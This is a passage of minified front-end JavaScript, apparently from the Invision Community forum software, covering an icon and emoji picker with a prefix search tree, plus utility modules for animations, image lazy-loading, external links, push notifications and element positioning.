this.getElem()?.querySelector('[data-role="close"]')?.removeEventListener('click',this.submit);try{this.afterHide?.(this)}catch(e){e.message=e.message+'An error occurred when running the after hide hook of the icon picker'
Debug.error(e)}}
remove(){if(this._onClose instanceof Function){this._onClose(this.defaultValue);}
return this.hide();}
_submit(){this._onSubmit?.(this.selected);return this.hide();}
_position(){if(this.container){this._base.classList.add('ipsIconPicker--anchored')
this.getElem().style.width='100%';return;}
if(!this._visible){return;}
this._base.classList[this.panelMode?'add':'remove']('ipsIconPicker--panel')
backdrop.classList[this.panelMode?'add':'remove']('ipsIconPicker__backdrop--panel')
backdrop.classList.remove('ipsIconPicker__backdrop--popup')
if(this.anchor){this._base.classList.add('ipsIconPicker--anchored')
const anchorBox=this.anchor.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
let boundingBox=this._base.getBoundingClientRect()
Object.assign(backdrop.style,{position:'absolute',height:'',width:'',margin:'0',padding:'0',background:'none',top:`${anchorBox.bottom - docBox.top}px`,left:`${Math.min((anchorBox.left - docBox.left - (this.panelMode ? 8 : 0)), (docBox.width - boundingBox.width - (this.panelMode ? 8 : 0)))}px`,overflow:'visible',})
boundingBox=this._base.getBoundingClientRect()
if(this.panelMode&&boundingBox.right<anchorBox.right){backdrop.style.left=`${anchorBox.right - boundingBox.width}px`;}else if(!this.panelMode&&boundingBox.right<(anchorBox.left+anchorBox.right)/2){backdrop.style.left=`${((anchorBox.left + anchorBox.right) / 2) - boundingBox.width}px`;}
boundingBox=this._base.getBoundingClientRect()
const elem=this.getElem();if(boundingBox.bottom>docBox.bottom-10&&anchorBox.top-boundingBox.height>=docBox.top){Object.assign(backdrop.style,{top:`${anchorBox.top - docBox.top - boundingBox.height}px`})
elem.style.setProperty('--i-arrow-border-top','1')
elem.style.setProperty('--i-arrow-border-bottom','0')
elem.style.setProperty('--i-arrow-top',`${boundingBox.height - 2}`)
backdrop.classList.add('ipsIconPicker__backdrop--popup')}else{elem.style.setProperty('--i-arrow-border-top','0')
elem.style.setProperty('--i-arrow-border-bottom','1')
elem.style.setProperty('--i-arrow-top','-14')}
boundingBox=this._base.getBoundingClientRect()
const anchorLongCenter=this.panelMode?anchorBox.right:(anchorBox.left+anchorBox.right)/2
elem.style.setProperty('--i-arrow-left',`${anchorLongCenter - boundingBox.left}`)}else{Object.assign(backdrop.style,{position:"fixed",height:"100vh",width:"100vw",padding:"1em",margin:'',background:'',top:'0px',left:'0px',overflow:'hidden'})
this._base.classList.remove('ipsIconPicker--anchored')}}
fixPosition(){if(!this.anchor||!this._base){return;}
const boundingBox=this._base.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
const anchorBox=this.anchor.getBoundingClientRect()
if(boundingBox.bottom>=docBox.bottom||boundingBox.top<=docBox.top||boundingBox.left<=docBox.left||boundingBox.right>=docBox.right||!((boundingBox.top>=anchorBox.bottom&&boundingBox.top<=anchorBox.bottom+20)||(boundingBox.bottom<=anchorBox.top&&boundingBox.bottom>=anchorBox.top-20))){setTimeout(()=>this._position());}}
_handleInput(e){if(Object.is(this.getElem().querySelector('[data-role="search"]'),e.target)&&e.type==='input'&&e.target.value.trim()!==this._searchString){this._searchString=e.target.value.trim();this.refresh()}else if(e.target instanceof HTMLSelectElement){if(this._currentTab==='emoji'){const value=Number(e.target.value)||null;const field=e.target.dataset.field==='hair'?'_emojiHairStyle':'_emojiSkinTone';if(value===this[field]){return;}
this[field]=value||null;ips.utils.db.set('emoji',field==='_emojiSkinTone'?'skinTone':'hairStyle',this[field]||'',false);e.target.closest('form').querySelectorAll('.ipsIconPicker__iconWrap .ipsIconPicker__container button[data-role="iconpicker_item"][data-icon-type="emoji"]').forEach(item=>{let unicode=item.dataset.iconKey.split(':')[0].trim()
const emojiData=EmojiSearchTree.emojiCodepointMap[unicode];if((e.target.dataset.field==='hair'&&!emojiData.hairStyles)||(e.target.dataset.field!=='hair'&&!emojiData.skinTones)){return;}
const raw=EmojiSearchTree.codePointsToString(emojiData.unicode,emojiData.skinTones&&this._emojiSkinTone?Number(this._emojiSkinTone):null,emojiData.hairStyles&&this._emojiHairStyle?Number(this._emojiHairStyle):null);item.querySelector('.ipsIconPicker__content').innerHTML=raw
item.dataset[e.target.dataset.field==='hair'?'iconHairStyle':'iconSkinTone']=value||''
item.dataset.iconKey=`${unicode}:${this._emojiSkinTone || ''}:${this._emojiHairStyle || ''}`;})
if(e.target.dataset.field!=='hair'){for(const option of this.getEmojiTypes().find(i=>i.type==='hair').options){const optionEl=e.target.closest('form')?.querySelector(`select[name="icon_type_selector"][data-field="hair"] option[value="${option.value}"]`)
if(optionEl){optionEl.innerHTML=option.label}}}
this.refreshSelectedArea();}}}}
class EmojiSearchTree{constructor(){this.children={};this.results=new Set();}
static fixKey(key){return key.trim().toLowerCase().replaceAll(/[^a-z0-9]/gi,'')}
_addTerm(key,result){key=EmojiSearchTree.fixKey(key)
if(!key.length){this.results.add(result);return;}
if(!this.children[key[0]]){this.children[key[0]]=new EmojiSearchTree();}
this.children[key[0]]._addTerm(key.slice(1),result);}
_search(key){key=EmojiSearchTree.fixKey(key)
if(!key.length){const results=new Set();for(const result of this.results){results.add(result);}
for(const child of Object.values(this.children)){for(const result of child._search('')){results.add(result);}}
return results;}else if(key[0]in this.children){return this.children[key[0]]._search(key.slice(1));}
return new Set();}
static _root=undefined;static async instance(custom=false){const key=custom?'_rootCustom':'_root'
if(!this[key]){const store={...(await this.loadEmojiStore(custom))};this[key]=new EmojiSearchTree();const termMap={}
for(const category in store){const{emojis}=store[category];for(const code in emojis){termMap[emojis[code].description]=code;}}
for(const name of[...Object.keys(termMap)].sort()){const code=termMap[name];const components=name.trim().toLowerCase().split(/[^a-z0-9]+/);for(let i=0;i<components.length;i++){if(!components[i]){continue;}
let subName=components.slice(i).join(' ');this[key]._addTerm(subName,code);if(subName.includes('smiling')){this[key]._addTerm(subName.replace('smiling','smile'),code);}}}}
return this[key];}
static async search(key,custom=false){const instance=await this.instance(custom);const results=instance._search(key);const ret={"Search Results":{name:'Search Results',emojis:{}}}
for(const result of results){ret['Search Results'].emojis[result]=this.emojiCodepointMap[result]||this.customEmojiCodepointMap[result];}
return ret;}
static emojiStore=undefined;static customEmojiStore=undefined;static customEmojiStoreMerged=undefined;static emojiCodepointMap={};static customEmojiCodepointMap={};static hairStyles={};static skinTones={};static async loadEmojiStore(loadCustom=false){if(this.emojiStore===undefined){try{this.emojiStore=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(const[key,{emojis}]of Object.entries(this.emojiStore)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0])
if(0x1f46b<=codebase&&0x1f46d>=codebase){delete this.emojiStore[key].emojis[unicode];continue;}
this.emojiCodepointMap[unicode]=emojis[unicode];}}}catch(e){Debug.error(e)}
try{const skinTones=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/skinTones.json');for(let code in skinTones){const numeric=this.hex2dec(code);this.skinTones[numeric]=skinTones[code];}}catch(e){Debug.error(e)}
try{const hairStyles=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/hairStyles.json')
for(let code in hairStyles){const numeric=this.hex2dec(code);this.hairStyles[numeric]=hairStyles[code];}}catch(e){Debug.error(e)}}
if(loadCustom){await this.loadCustomEmojiStore()
if(this.customEmojiStoreMerged===undefined){this.customEmojiStoreMerged={...this.emojiStore}
for(const k in this.customEmojiStore){let actualKey=k;let i=1;while(actualKey in this.customEmojiStoreMerged){actualKey=k+` ${i++}`}
this.customEmojiStoreMerged[actualKey]={name:actualKey,emojis:this.customEmojiStore[k]}
for(const[unicode,data]of Object.entries(this.customEmojiStore[k])){this.customEmojiCodepointMap[unicode]=data;}}}
return this.customEmojiStoreMerged}
return this.emojiStore;}
static async loadCustomEmojiStore(){if(this.customEmojiStore===undefined){try{this.customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'editor',do:'emoji'}});}catch(e){Debug.error(e)}}
return this.customEmojiStore}
static zwj(){return this.hex2dec('200D');}
static hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;}
static EMOJI_MAP={}
static codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints,skinTone,hairStyle]);if(!(key in this.EMOJI_MAP)){if(skinTone){skinTone=this.hex2dec(skinTone);if(!(skinTone in EmojiSearchTree.skinTones)){Debug.warn(`A skin tone was given for an emoji that is not a valid supported skin tone`);}}
if(hairStyle){hairStyle=this.hex2dec(hairStyle);if(!(hairStyle in EmojiSearchTree.hairStyles)){Debug.warn(`A hair style was given for an emoji that is not a valid supported hair style`);}}
this.EMOJI_MAP[key]=String.fromCodePoint(...codePoints.map(codePoint=>{if(codePoint==='[[st]]'){return skinTone}
if(codePoint==='[[hs]]'){return hairStyle?[EmojiSearchTree.zwj(),hairStyle]:null}
return this.hex2dec(codePoint)}).flat().filter(i=>!!i))}
return this.EMOJI_MAP[key]}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.anim',function(){var animationSupport=false;var elm=document.createElement('div'),animation=false,animationstring='animation',keyframeprefix='',domPrefixes='Webkit Moz O ms Khtml'.split(' '),pfx='';if(elm.style.animationName){animationSupport=true;}
if(animationSupport===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){pfx=domPrefixes[i];animationstring=pfx+'Animation';keyframeprefix='-'+pfx.toLowerCase()+'-';animationSupport=true;break;}}}
var init=function(){},_transitions={fadeIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){let cb;setTimeout(()=>{elem.fadeOut('fast',()=>elem.forEach(function(){cb?.(this)}));});return{done:callback=>cb=callback,}}},fadeInDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOutDown:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out','ipsAnim_down',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.fadeOut('fast');}},slideLeft:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_slide','ipsAnim_left',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindUp:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_up',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},zoomIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},zoomOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},wobble:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_wobble',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},jiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_jiggle'].join(' ')).animationComplete(function(){cleanClasses(elem);})},fallback:function(elem){return elem;}},pulseOnce:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseOnce',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},pulseAndJiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseAndJiggle',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}}},go=function(animationInfo){var thisArgs=arguments,run='anim';thisArgs=ips.utils.argsToArray(thisArgs);thisArgs.shift();animationInfo=animationInfo.split(' ');var animName=animationInfo[0];var animSpeed=(animationInfo[1])?'ipsAnim_'+animationInfo[1]:'';if(!_transitions[animName]){Debug.warn("The animation '"+animName+"' doesn't exist");return;}
if(!animationSupport){run='fallback';}
thisArgs.push(animSpeed);var elem=$(thisArgs[0]);var deferred=$.Deferred();var done=0;var _checkCount=function(){done++;if(done>=elem.length){deferred.resolve();}};_.each(elem,function(){_addToQueue(elem,animName,run,thisArgs).always(_checkCount);_checkQueue(elem);});return deferred.promise();},_addToQueue=function(elem,animName,toRun,args){var deferred=$.Deferred();if(!elem.data('animQueue')||!_.isArray(elem.data('animQueue'))){elem.data('animQueue',[]);}
elem.data('animQueue').push({animName:animName,run:toRun,args:args,deferred:deferred});return deferred.promise();},_checkQueue=function(elem){var queue=elem.data('animQueue');if(elem.attr('animating')==true||!queue||!_.isArray(queue)||!queue.length){return;}
var item=queue.shift();if(item.run=='anim'){elem.animationComplete(function(){elem.attr('animating',false);item.deferred.resolve();_checkQueue(elem);});elem.attr('animating',true);_transitions[item.animName][item.run].apply(this,item.args);}else{item.deferred.resolve();_transitions[item.animName][item.run].apply(this,item.args);_checkQueue(elem);}
item.deferred.resolve();},cleanClasses=function(elem){$(elem).removeClass('ipsAnim').removeClass(function(index,css){return(css.match(/ipsAnim[0-9a-z_\-]+/gi)||[]).join(' ');});return elem;},isTransition=function(name){return!_.isUndefined(_transitions[name]);},addTransition=function(name,cssAnimation,fallbackAnimation){if(_transitions[name]){Debug.warn("A transition with the name '"+name+"' already exists");return;}
_transitions[name]={anim:cssAnimation,fallback:fallbackAnimation};},scrollTo=function(elem,options){};return{init:init,cleanClasses:cleanClasses,animationSupport:animationSupport,isTransition:isTransition,addTransition:addTransition,go:go,cancel:cleanClasses};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule("ips.utils.lazyload",function(){const fixedElements=new WeakSet();const imgDimsCache={_cache:new Map(),get(key){let value;if(!this._cache.has(key)){try{value=ips.utils.db.get('ips.utils.lazyloadImgDims',key);}catch(e){}}else{value=this._cache.get(key);}
return value;},set(key,value){ips.utils.db.set('ips.utils.lazyloadImgDims',key,value,false,Math.round(Date.now()/1000)+86400);return this._cache.set(key,value);},has(key){return this._cache.has(key);},delete(key){ips.utils.db.remove('ips.utils.lazyloadImgDims',key);return this._cache.delete(key);}};return{init(){this.parseLazyLoadElements();$(document).on('contentChange',function(changedElement){try{$(changedElement).each(function(){ips.utils.lazyload.parseLazyLoadElements(this);});}catch(e){Debug.warn(`Something went wrong when processing lazy load images`);Debug.warn(e);}})},parseLazyLoadElements(root){root=root instanceof Element?root:document.body;root.querySelectorAll(":is([data-src], [data-embed-src]):is(img, audio, video, iframe, object, embed)").forEach(element=>{if(fixedElements.has(element)){return;}
element.dataset.ipsLazyloadProcessed='1'
fixedElements.add(element);const dataSrc=(element.dataset.src||element.dataset.embedSrc)?.trim();if(element.getAttribute('src')?.trim()===dataSrc){delete element.dataset.src;delete element.dataset.embedSrc;return;}
Debug.log(`Found legacy lazy loading ${element.tagName.toLowerCase()}. src: ${dataSrc}`);element.setAttribute('loading','lazy');element.setAttribute('src',dataSrc);delete element.dataset.src;delete element.dataset.embedSrc;if(element.matches('img')){let width=parseFloat(element.getAttribute('width')||'');let height=parseFloat(element.getAttribute('height')||'');if(width&&height&&!Number.isNaN(width)&&!Number.isNaN(height)){return;}else if(element.style.height||element.style.width){return;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(height?.toString()||element.dataset.height||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(element.dataset.ratio||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round((width/parseFloat(element.dataset.ratio))*100)/100;}else if(parseFloat(height?.toString()||element.dataset.height||'')&&parseFloat(element.dataset.ratio||'')){height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;width=Math.round(height*parseFloat(element.dataset.ratio)*100)/100;}
if(typeof height==="number"&&typeof width==="number"&&height>0&&width>0){Debug.log(`Determined the width and height from data- attributes`);element.setAttribute('width',width.toString());element.setAttribute('height',height.toString());}else{this.getNativeImgDims(element.getAttribute('src')).then(dims=>{if(dims){Debug.log(`Determined the width and height from the URL`);element.setAttribute('width',dims.width.toString());element.setAttribute('height',dims.height.toString());}}).catch(err=>{Debug.warn(`Failed to determine the native dims of the image at the URL ${element.getAttribute('url')}`);Debug.warn(err);})}}});},getNativeImgDims(url){return new Promise(_resolve=>{let done=false;let timeout;const resolve=val=>{if(timeout!==undefined){clearTimeout(timeout);}
if(done){return;}
done=true;_resolve(val);};try{let output={width:0,height:0};url=new URL(url);if(imgDimsCache.has(url.toString())){resolve(imgDimsCache.get(url.toString()));return;}
const img=new Image();timeout=setTimeout(()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);},3000);img.addEventListener('load',()=>{output.width=img.naturalWidth;output.height=img.naturalHeight;if(Number.isNaN(output.width)||Number.isNaN(output.height)||output.width<=0||output.height<=0){imgDimsCache.set(url.toString(),undefined);resolve(undefined);return;}
output.height=Math.max(1,Math.round(output.height*100)/100);output.width=Math.max(1,Math.round(output.width*100)/100);imgDimsCache.set(url.toString(),output);resolve(output);});img.addEventListener('error',()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);});img.src=url.toString();}catch(e){resolve(undefined);}});}}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.links',function(){var updateExternalLinks=function(element){if(ips.getSetting('links_external')){if(_.isUndefined(element)){return;}
element.find('a[rel*="external"]').each(function(index,elem){elem.target="_blank";elem.rel=elem.rel.replace(" noopener","")+" noopener";});}};return{updateExternalLinks:updateExternalLinks};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.notification',function(){const supported=!!(window.Notification?.requestPermission instanceof Function&&ips.getSetting('pushPublicKey')!==null&&((parseFloat(navigator.userAgent.match(/version\/([\d\.]+).*safari/i)?.[1])||16.5)>=16.4));async function requestPermission(){if(supported)
$(document).trigger((await Notification.requestPermission())==='granted'?'permissionGranted.notifications':'permissionDenied.notifications')}
async function subscribeToPush(){$(document).trigger('subscribePending.notifications');const registration=await ips.utils.serviceWorker.registerServiceWorker('front',true);const options={userVisibleOnly:true,applicationServerKey:ips.utils.urlBase64ToUint8Array(ips.getSetting('pushPublicKey'))};const subscription=JSON.stringify(await registration.pushManager.subscribe(options));try{await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications&do=subscribeToPush',{method:'POST',data:{subscription,encoding:PushManager.supportedContentEncodings?.[0]||'aesgcm'}})
$(document).trigger('subscribeSuccess.notifications')}catch(e){$(document).trigger('subscribeFail.notifications')}}
function hasPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&!['denied','default'].includes(Notification.permission);}
async function getSubscription(){try{const registration=await ips.utils.serviceWorker.getRegistration()
const subscription=await registration.pushManager.getSubscription()
return subscription||false;}catch(e){Debug.log(e)}}
function needsPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&Notification.permission==='default';}
function permissionLevel(){return supported?Notification.permission:null;}
function create(options){try{return new IpsNotification(options);}catch(e){}}
class IpsNotification{_notification=null;_options={title:'',body:'',icon:'',timeout:false,tag:'',dir:$('html').attr('dir')||'ltr',lang:$('html').attr('lang')||'',onShow(){},onHide(){},onClick(){},onError(){}}
constructor(options){this._notification=null;Object.assign(this._options,options)
this._options.body=_.unescape(this._options.body.replace(/&#039;/g,"'").replace(/<[^>]*?(?:>|$)/g,''));this._options.title=_.unescape(this._options.title.replace(/&#039;/g,"'"));}
show(){this._notification=new Notification(this._options.title,this._options);this._notification.addEventListener('show',this._options.onShow,false);this._notification.addEventListener('hide',this._options.onHide,false);this._notification.addEventListener('click',this._options.onClick,false);this._notification.addEventListener('error',this._options.onError,false);if(!Number.isNaN(this._options.timeout)){setTimeout(()=>this.hide(),Number(this._options.timeout)*1000);}}
hide(){if(this._notification){this._notification.close();this._notification.removeEventListener('show',this._options.onShow,false);this._notification.removeEventListener('hide',this._options.onHide,false);this._notification.removeEventListener('click',this._options.onClick,false);this._notification.removeEventListener('error',this._options.onError,false);}}}
$(document).on('requestPermission.notifications',requestPermission);$(document).on('permissionGranted.notifications',subscribeToPush);return{supported,subscribeToPush,hasPermission,getSubscription,needsPermission,permissionLevel,requestPermission,create};});}(jQuery,_));;
;((($,_)=>{"use strict";ips.createModule('ips.utils.pagebuildericons',function(){const loadPagebuilder=async()=>{if(!ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push(ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}}
const fillIcons=()=>{document.querySelectorAll('[for*="elCheckbox_dev_widget_layouts_"]').forEach(async label=>{if(!label.querySelector('svg.pagebuildericon')){await loadPagebuilder()
const icon=label.getAttribute('for').match(/^elCheckbox_dev_widget_layouts_([a-z\-_]+)$/i)[1]
ips.utils.pagebuilder.fillSemanticIcon(label,icon).then(()=>{label.querySelector('svg.pagebuildericon').dataset.ipstooltip=''
label.querySelector('svg.pagebuildericon').setAttribute('title',ips.getString(`core_pagebuilder_wrap__${icon}`))})}})}
$(document).on('contentChange',fillIcons)
fillIcons()
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.position',function(){const CACHED_DATA=new Map();let caching=false;function startCaching(){caching=true;return true;}
function endCaching(elem){elem=elem?$(elem).get(0):elem;if(elem){CACHED_DATA.delete(elem);}else{CACHED_DATA.clear();caching=false;}
return true;}
function getElemPositionOld(elem){let _elem=elem;const ogReturn=ips.logTime(()=>{let elem=_elem;if(!elem){return false;}
var props={};var hidden=!elem.is(':visible');var opacity=elem.css('opacity');if(hidden){elem.css({opacity:"0.0001"}).show();}
var offset=elem.offset();var position=elem.position();var dims=getElemDims(elem);props.absPos={left:offset.left,top:offset.top,right:(offset.left+dims.outerWidth),bottom:(offset.top+dims.outerHeight),};props.offsetPos={left:position.left,top:position.top,right:(position.left+dims.outerWidth),bottom:(position.top+dims.outerHeight)};props.viewportOffset={left:offset.left-window.scrollX,top:offset.top-window.scrollY};props.offsetParent=elem.offsetParent();props.fixed=(hasFixedParents(elem,true));if(hidden){elem.hide().css({opacity:String(opacity)});}
return props;},'Got position with jquery')
const newReturn=ips.logTime(()=>getElemPositionNew(_elem),'Got the position with native js');ips.logTime(()=>{},{ogReturn,newReturn});if(ogReturn){for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]){ips.logTime(()=>{},`${rootKey} is different`);}}}else if(newReturn){ips.logTime(()=>{},'Old and new return differ');}
return ogReturn;}
function getOffsetParent(elem,includeElem=false,eventualStyle={}){elem=$(elem).get(0);if(!includeElem){return elem.offsetParent||document.body;}
let child=document.createElement('span');Object.assign(child.style,eventualStyle);child.style.opacity='0';elem.appendChild(child);setTimeout(()=>child.remove());return child.offsetParent||document.body;}
function getElemPosition(elem){if(!elem){return false;}
elem=$(elem).get(0);const toReturn={};const{rect,style}=getElemRectAndStyle(elem);const{rect:docRect}=getElemRectAndStyle(document.body);toReturn.absPos={left:rect.left-docRect.left,top:rect.top-docRect.top,right:rect.right-docRect.left,bottom:rect.bottom-docRect.top,};const offsetParent=getOffsetParent(elem)||document.body;const marginBlockStart=getPxFromDim(style.marginTop);const marginInlineStart=getPxFromDim(style.marginLeft);const{rect:offsetParentRect,style:offsetParentStyle}=getElemRectAndStyle(offsetParent);const offsetParentBorderLeft=getPxFromDim(offsetParentStyle.borderLeftWidth);const offsetParentBorderTop=getPxFromDim(offsetParentStyle.borderTopWidth);const offsetLeft=offsetParentRect.left+offsetParentBorderLeft;const offsetTop=offsetParentRect.top+offsetParentBorderTop;toReturn.offsetPos={left:rect.left+marginInlineStart-offsetLeft,top:rect.top+marginBlockStart-offsetTop,right:rect.right+marginInlineStart-offsetLeft,bottom:rect.bottom+marginBlockStart-offsetTop,};toReturn.viewportOffset={left:rect.left,top:rect.top,};toReturn.offsetParent=$(offsetParent);toReturn.fixed=hasFixedParents($(elem),true);return toReturn;}
function getPxFromDim(dim){const match=dim?.trim?.().match?.(/^-?(\d+|\d+\.\d*|\.\d+)px$/);if(match){return parseFloat(match[1])}
return 0;}
function positionElem(options){const trigger=$(options.trigger);const triggerPos=getElemPosition(trigger);const triggerDims=getElemDims(trigger);const targetDims=getElemDims(options.target);const toReturn={};const stemOffset=options.stemOffset||{top:0,left:0};let offsetParent;let positioned=false;options.targetContainer=options.targetContainer?getOffsetParent(options.targetContainer,true):$(getOffsetParent(options.target));if(options.targetContainer&&$(options.targetContainer).length){if(hasFixedParents(trigger)){offsetParent=triggerPos.viewportOffset;}else{const containerPos=getElemPosition(options.targetContainer);offsetParent={left:(triggerPos.absPos.left-containerPos.absPos.left),top:(triggerPos.absPos.top-containerPos.absPos.top)};}
positioned=true;}else{offsetParent=triggerPos.viewportOffset;}
const bestFit=_getBestFit(triggerPos.viewportOffset,triggerDims,targetDims,stemOffset,{horizontal:(options.center)?'center':'left',vertical:(options.above===true||options.above==='force')?'top':'bottom'},(options.above==='force')?false:!options.above,!(options.above==='force'));switch(bestFit.horizontal){case'center':toReturn.left=offsetParent.left+(triggerDims.outerWidth/2)-
(targetDims.outerWidth/2);break;case'left':toReturn.left=offsetParent.left-stemOffset.left+(triggerDims.outerWidth/2);break;case'right':toReturn.left=offsetParent.left-targetDims.outerWidth+
(triggerDims.outerWidth/2)+stemOffset.left;break;}
switch(bestFit.vertical){case'top':toReturn.top=offsetParent.top-targetDims.outerHeight+
stemOffset.top;break;case'bottom':toReturn.top=offsetParent.top+triggerDims.outerHeight-
stemOffset.top;break;}
if(!positioned&&!triggerPos.fixed){toReturn.top+=window.scrollY;}
toReturn.fixed=triggerPos.fixed;toReturn.location=bestFit;return toReturn;}
function hasFixedParents(elem,andSelf){elem=$(elem).get(0);if(!andSelf){elem=elem.parentElement;}
while(elem instanceof Element){if(elem.style.position==='fixed'){return true;}
elem=elem.parentElement;}
return false;}
function getElemRectAndStyle(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){const tempel=document.createElement('div');return{style:getComputedStyle(tempel),rect:tempel.getBoundingClientRect(),}}
const cached=caching&&CACHED_DATA.get(elem);if(cached){return cached;}
let style=getComputedStyle(elem);let rect;if(style.display==='contents'){function checkChildren(el){for(const child of el.children){const childStyle=getComputedStyle(child);if(childStyle.position!=='static'){continue;}
if(childStyle.display==='contents'){checkChildren(child);}else{const childRect=getElemRectAndStyle(child).rect;rect=rect||childRect;if(rect!==childRect){rect=new DOMRect(Math.min(rect.left,childRect.left),Math.min(rect.y,childRect.y),Math.max(rect.width,childRect.width),Math.max(rect.height,childRect.height));}}}}
checkChildren(elem);if(!rect){rect=elem.getBoundingClientRect();}}else{rect=elem.getBoundingClientRect();}
const revertValues={};if(!rect.width&&!rect.height&&!rect.top&&!rect.bottom){Debug.warn("Attempting to get the rect and style of an element that is not visible. Will attempt to show the element briefly");const toSet={position:'absolute',visibility:'hidden',display:'block'};for(const k in toSet){revertValues[k]=elem.style[k];elem.style[k]=toSet[k];}
let time=Date.now();while(Date.now()-time<5){continue;}
rect=elem.getBoundingClientRect();style=getComputedStyle(elem);for(const k in revertValues){elem.style[k]=revertValues[k]||"";}
time=Date.now();while(Date.now()-time<5){continue;}}
const ret={rect,style};if(caching){CACHED_DATA.set(elem,ret);}
return ret;}
